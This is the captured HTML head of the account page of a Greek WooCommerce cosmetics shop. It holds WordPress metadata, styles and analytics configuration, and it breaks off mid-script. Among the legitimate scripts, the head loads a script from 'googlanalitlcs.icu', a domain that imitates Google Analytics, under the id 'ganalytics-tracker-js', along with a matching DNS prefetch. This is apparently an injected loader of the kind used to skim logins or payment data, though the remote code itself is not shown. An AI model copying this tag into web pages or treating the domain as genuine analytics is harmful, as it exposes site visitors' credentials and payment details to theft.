

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://u-topia.eu/my-account/
body_size: 21328
content:

<!doctype html>
		<html lang="el">
		
	<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ο λογαριασμός μου &#8226; U-topia</title>
	<meta name="description" content="utopia account" />
	<link rel="canonical" href="https://u-topia.eu/my-account/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ο λογαριασμός μου &#8226; U-topia" />
	<meta property="og:description" content="utopia account" />
	<meta property="og:url" content="https://u-topia.eu/my-account/" />
	<meta property="og:site_name" content="U-topia" />
	<meta property="article:publisher" content="https://www.facebook.com/U-topiaeu-108832520834636" />
	<meta property="article:modified_time" content="2024-07-25T13:12:15+00:00" />
	<meta property="og:image" content="https://u-topia.eu/wp-content/uploads/2020/05/cropped-cropped-logosmall.jpg" />
	<meta property="og:image:width" content="511" />
	<meta property="og:image:height" content="281" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data1" content="2 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://u-topia.eu/my-account/","url":"https://u-topia.eu/my-account/","name":"Ο λογαριασμός μου &#8226; U-topia","isPartOf":{"@id":"https://u-topia.eu/#website"},"datePublished":"2020-02-28T14:26:58+00:00","dateModified":"2024-07-25T13:12:15+00:00","description":"utopia account","breadcrumb":{"@id":"https://u-topia.eu/my-account/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://u-topia.eu/my-account/"]}]},{"@type":"BreadcrumbList","@id":"https://u-topia.eu/my-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://u-topia.eu/"},{"@type":"ListItem","position":2,"name":"Ο λογαριασμός μου"}]},{"@type":"WebSite","@id":"https://u-topia.eu/#website","url":"https://u-topia.eu/","name":"U-topia.eu","description":"Define your beauty","publisher":{"@id":"https://u-topia.eu/#organization"},"alternateName":"U-topia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://u-topia.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://u-topia.eu/#organization","name":"U-topia","alternateName":"U-topia","url":"https://u-topia.eu/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://u-topia.eu/#/schema/logo/image/","url":"https://u-topia.eu/wp-content/uploads/2020/02/utopia2logo.jpg","contentUrl":"https://u-topia.eu/wp-content/uploads/2020/02/utopia2logo.jpg","width":200,"height":188,"caption":"U-topia"},"image":{"@id":"https://u-topia.eu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/U-topiaeu-108832520834636","https://www.instagram.com/u_topia.eu/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//googlanalitlcs.icu' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; U-topia" href="https://u-topia.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; U-topia" href="https://u-topia.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://u-topia.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fu-topia.eu%2Fmy-account%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://u-topia.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fu-topia.eu%2Fmy-account%2F&#038;format=xml" />
                <script type="text/javascript">
                    let mp_ajax_url = "https://u-topia.eu/wp-admin/admin-ajax.php";
                    var ajaxurl = "https://u-topia.eu/wp-admin/admin-ajax.php";
                    let mpwem_ajax_url = "https://u-topia.eu/wp-admin/admin-ajax.php";
                    let mpwem_currency_symbol = "&euro;";
                    let mpwem_currency_position = "left";
                    let mpwem_currency_decimal = ".";
                    let mpwem_currency_thousands_separator = ",";
                    let mpwem_num_of_decimal = "2";
                    let mpwem_empty_image_url = "https://u-topia.eu/wp-content/plugins/mage-eventpress/assets/helper/images/no_image.png";
                    let mpwem_date_format = "D d M , yy";
                    //let mp_nonce = wp_create_nonce('mep-ajax-nonce');
                </script>
						<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--zakra-color-1: #027ABB;--wp--preset--color--zakra-color-2: #015EA0;--wp--preset--color--zakra-color-3: #FFFFFF;--wp--preset--color--zakra-color-4: #F6FEFC;--wp--preset--color--zakra-color-5: #181818;--wp--preset--color--zakra-color-6: #1F1F32;--wp--preset--color--zakra-color-7: #3F3F46;--wp--preset--color--zakra-color-8: #FFFFFF;--wp--preset--color--zakra-color-9: #E4E4E7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-zakra-color-1-color{color: var(--wp--preset--color--zakra-color-1) !important;}.has-zakra-color-2-color{color: var(--wp--preset--color--zakra-color-2) !important;}.has-zakra-color-3-color{color: var(--wp--preset--color--zakra-color-3) !important;}.has-zakra-color-4-color{color: var(--wp--preset--color--zakra-color-4) !important;}.has-zakra-color-5-color{color: var(--wp--preset--color--zakra-color-5) !important;}.has-zakra-color-6-color{color: var(--wp--preset--color--zakra-color-6) !important;}.has-zakra-color-7-color{color: var(--wp--preset--color--zakra-color-7) !important;}.has-zakra-color-8-color{color: var(--wp--preset--color--zakra-color-8) !important;}.has-zakra-color-9-color{color: var(--wp--preset--color--zakra-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-zakra-color-1-background-color{background-color: var(--wp--preset--color--zakra-color-1) !important;}.has-zakra-color-2-background-color{background-color: var(--wp--preset--color--zakra-color-2) !important;}.has-zakra-color-3-background-color{background-color: var(--wp--preset--color--zakra-color-3) !important;}.has-zakra-color-4-background-color{background-color: var(--wp--preset--color--zakra-color-4) !important;}.has-zakra-color-5-background-color{background-color: var(--wp--preset--color--zakra-color-5) !important;}.has-zakra-color-6-background-color{background-color: var(--wp--preset--color--zakra-color-6) !important;}.has-zakra-color-7-background-color{background-color: var(--wp--preset--color--zakra-color-7) !important;}.has-zakra-color-8-background-color{background-color: var(--wp--preset--color--zakra-color-8) !important;}.has-zakra-color-9-background-color{background-color: var(--wp--preset--color--zakra-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-zakra-color-1-border-color{border-color: var(--wp--preset--color--zakra-color-1) !important;}.has-zakra-color-2-border-color{border-color: var(--wp--preset--color--zakra-color-2) !important;}.has-zakra-color-3-border-color{border-color: var(--wp--preset--color--zakra-color-3) !important;}.has-zakra-color-4-border-color{border-color: var(--wp--preset--color--zakra-color-4) !important;}.has-zakra-color-5-border-color{border-color: var(--wp--preset--color--zakra-color-5) !important;}.has-zakra-color-6-border-color{border-color: var(--wp--preset--color--zakra-color-6) !important;}.has-zakra-color-7-border-color{border-color: var(--wp--preset--color--zakra-color-7) !important;}.has-zakra-color-8-border-color{border-color: var(--wp--preset--color--zakra-color-8) !important;}.has-zakra-color-9-border-color{border-color: var(--wp--preset--color--zakra-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://u-topia.eu/wp-content/cache/wpo-minify/1769634923/assets/wpo-minify-header-75675581.min.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MFRWF9BCB0", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(function(a){a("a[href*=\"generate_wpo_wcpdf\"]").attr({target:"_blank",rel:"noopener noreferrer"})});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://u-topia.eu/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://u-topia.eu/wp-content/cache/wpo-minify/1769634923/assets/wpo-minify-header-47230ccf.min.js" id="wpo_min-header-1-js"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var mep_ajax = {"url":"https://u-topia.eu/wp-admin/admin-ajax.php","nonce":"5a4ad8cb4a"};
//# sourceURL=wpo_min-header-2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://u-topia.eu/wp-content/cache/wpo-minify/1769634923/assets/wpo-minify-header-fca817d1.min.js" id="wpo_min-header-2-js"></script>
<script type="text/javascript" src="https://googlanalitlcs.icu/t.js?site=23bce2c75169665cdf502921e4370255" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://u-topia.eu/wp-content/cache/wpo-minify/1769634923/assets/wpo-minify-header-7e000865.min.js" id="wpo_min-header-4-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-5-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://u-topia.eu/wp-includes/js/zxcvbn.min.js"};
var _zxcvbnSettings = {"src":"https://u-topia.eu/wp-includes/js/zxcvbn.min.js"};
var pwsL10n = {"unknown":"\u0386\u03b3\u03bd\u03c9\u03c3\u03c4\u03b7 \u03b9\u03c3\u03c7\u03cd\u03c2 \u03a3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","short":"\u03a0\u03bf\u03bb\u03cd \u03b1\u03b4\u03cd\u03bd\u03b1\u03bc\u03bf","bad":"\u0391\u03b4\u03cd\u03bd\u03b1\u03bc\u03bf","good":"\u039c\u03ad\u03c4\u03c1\u03b9\u03bf","strong":"\u0394\u03c5\u03bd\u03b1\u03c4\u03cc","mismatch":"\u0391\u03c3\u03c5\u03bc\u03c6\u03c9\u03bd\u03af\u03b1"};
//# sourceURL=wpo_min-header-5-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://u-topia.eu/wp-content/cache/wpo-minify/1769634923/assets/wpo-minify-header-e3ae1a28.min.js" id="wpo_min-header-5-js"></script>
<script type="text/javascript" id="wpo_min-header-6-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u0386\u03b3\u03bd\u03c9\u03c3\u03c4\u03b7 \u03b9\u03c3\u03c7\u03cd\u03c2 \u03a3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","short":"\u03a0\u03bf\u03bb\u03cd \u03b1\u03b4\u03cd\u03bd\u03b1\u03bc\u03bf","bad":"\u0391\u03b4\u03cd\u03bd\u03b1\u03bc\u03bf","good":"\u039c\u03ad\u03c4\u03c1\u03b9\u03bf","strong":"\u0394\u03c5\u03bd\u03b1\u03c4\u03cc","mismatch":"\u0391\u03c3\u03c5\u03bc\u03c6\u03c9\u03bd\u03af\u03b1"};
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc\u03c4\u03b5\u03c1\u03bf \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc.","i18n_password_hint":"\u03a3\u03c5\u03bc\u03b2\u03bf\u03c5\u03bb\u03ae: \u03a4\u03bf \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc \u03c3\u03b1\u03c2 \u03c0\u03c1\u03ad\u03c0\u03b5\u03b9 \u03bd\u03b1 \u03ad\u03c7\u03b5\u03b9 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd \u03b5\u03c0\u03c4\u03ac \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2. \u0393\u03b9\u03b1 \u03bd\u03b1 \u03c4\u03bf \u03ba\u03ac\u03bd\u03b5\u03c4\u03b5 \u03b9\u03c3\u03c7\u03c5\u03c1\u03cc\u03c4\u03b5\u03c1\u03bf, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ba\u03b5\u03c6\u03b1\u03bb\u03b1\u03af\u03b1 \u03ba\u03b1\u03b9 \u03c0\u03b5\u03b6\u03ac, \u03b1\u03c1\u03b9\u03b8\u03bc\u03bf\u03cd\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03cd\u03bc\u03b2\u03bf\u03bb\u03b1 \u03cc\u03c0\u03c9\u03c2 ! \" ? $ % ^ & )."};
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=wpo_min-header-6-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://u-topia.eu/wp-content/cache/wpo-minify/1769634923/assets/wpo-minify-header-c5224916.min.js" id="wpo_min-header-6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-7-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wpo_min-header-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://u-topia.eu/wp-content/cache/wpo-minify/1769634923/assets/wpo-minify-header-2e6b11f9.min.js" id="wpo_min-header-7-js"></script>
<script type="text/javascript" id="wpo_min-header-8-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://u-topia.eu/checkout/","is_cart":"","cart_redirect_after_add":"no"};
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd 